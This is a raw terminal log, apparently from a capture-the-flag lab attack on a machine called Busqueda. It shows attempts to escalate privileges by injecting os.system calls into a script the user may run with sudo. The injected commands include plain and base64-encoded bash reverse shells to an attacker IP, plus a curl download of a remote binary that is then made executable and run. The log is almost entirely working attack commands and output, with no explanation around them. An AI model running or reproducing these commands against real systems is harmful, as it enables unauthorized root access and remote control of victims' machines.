 ┌──(kali㉿kali)-[~/Busqueda-VM-Data]
└─$ rlwrap ncat -lvnp 9003
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9003
Ncat: Listening on 0.0.0.0:9003
Ncat: Connection from 10.129.159.152:48756.
bash: 1"): ambiguous redirect
┌──(kali㉿kali)-[~/Busqueda-VM-Data]
└─$ rlwrap ncat -lvnp 9003
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9003
Ncat: Listening on 0.0.0.0:9003
Ncat: Connection from 10.129.159.152:51316.
Something went wrong
┌──(kali㉿kali)-[~/Busqueda-VM-Data]
└─$ rlwrap ncat -lvnp 9003
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9003
Ncat: Listening on 0.0.0.0:9003
Ncat: Connection from 10.129.159.152:47636.
Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)
docker-ps     : List running docker containers
docker-inspect : Inpect a certain docker container
full-checkup  : Run a full system checkup
┌──(kali㉿kali)-[~/Busqueda-VM-Data]
└─$
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43Ny85MDAzIDA+JjEn | base64 -d | bash")'
sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup -c 'import os; os.system("echo -n YmFzaCAtYyAnYmFzaCAtaSA
+JiAvZGV2L3RjcC8xMC4xMC4xNC43Ny85MDAzIDA+JjEn | base64 -d | bash")'
Something went wrong
svc@busqueda:/dev/shm$ curl http://10.10.14.77/fail2brain -o f
curl http://10.10.14.77/fail2brain -o f
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   194  100   194    0     0    528      0 --:--:-- --:--:-- --:--:--   528
svc@busqueda:/dev/shm$ chmod +x ./f
chmod +x ./f
svc@busqueda:/dev/shm$ sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup -c 'import os; os.system("/dev/shm
/f")'
sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup -c 'import os; os.system("/dev/shm/f")'
Something went wrong
svc@busqueda:/dev/shm$ sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup -c 'import os; os.system("bash -c
'bash -i >& /dev/tcp/10.10.14.77/9003 0>&1'")'
sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup -c 'import os; os.system("bash -c 'bash -i >& /dev/tcp/10
.10.14.77/9003 0>&1'")'
svc@busqueda:/dev/shm$ sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup -c 'import os; os.system("bash -c
'bash -i >& /dev/tcp/10.10.14.77/9003 0>&1 '")'
sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup -c 'import os; os.system("bash -c 'bash -i >& /dev/tcp/10
.10.14.77/9003 0>&1 '")'
bash: connect: Connection refused
bash: /dev/tcp/10.10.14.77/9003: Connection refused
svc@busqueda:/dev/shm$ sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup -c 'import os; os.system("bash -c
'bash -i >& /dev/tcp/10.10.14.77/9003 0>&1 '")'
sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup -c 'import os; os.system("bash -c 'bash -i >& /dev/tcp/10
.10.14.77/9003 0>&1 '")'
svc@busqueda:/dev/shm$ sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py -c 'import os; os.system("bash -c 'bash -i >& /
dev/tcp/10.10.14.77/9003 0>&1 '")'
sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py -c 'import os; os.system("bash -c 'bash -i >& /dev/tcp/10.10.14.77/900
sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py -c 'import os; os.syste'
svc@busqueda:/dev/shm$